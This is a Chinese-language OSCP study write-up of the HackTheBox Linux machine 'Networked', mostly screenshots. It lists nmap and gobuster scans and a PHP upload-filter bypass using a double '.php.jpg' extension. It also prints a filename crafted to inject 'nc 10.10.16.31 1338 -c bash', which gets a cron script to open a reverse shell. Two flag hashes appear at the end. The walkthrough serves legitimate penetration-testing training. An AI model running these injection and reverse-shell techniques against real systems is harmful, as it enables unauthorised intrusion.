OSCP备考_0x15_HackThBox靶机_Linux_networked











nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.204.201 (扫描TCP)



nmap -sU --top-ports 100 10.129.204.201 (扫描UDP)



gobuster dir -u http://10.129.204.201/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html





在backup里面有一个tar文件里面放着所有源代码,这边直接阅读代码后发现,只需要在.php后缀上添加.jpg即可以绕过





可以到home底下去查看有哪些用户和脚本使用

发现



发现有判断文件后删除的执行exec地方

/var/www/html/uploads底下创建

touch "; nc 10.10.16.31 1338 -c bash"



直接写入后三分钟后反弹SHELL

94d87600607d374fefe915de49df8507



8d3a2f3f49b5d5b243269c5e1e87aa9b